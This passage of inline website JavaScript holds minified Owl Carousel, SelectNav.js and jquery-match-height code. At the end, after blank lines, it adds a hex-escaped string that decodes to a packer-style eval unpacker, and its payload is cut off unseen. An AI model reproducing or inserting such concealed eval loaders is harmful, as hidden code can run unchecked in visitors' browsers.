a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28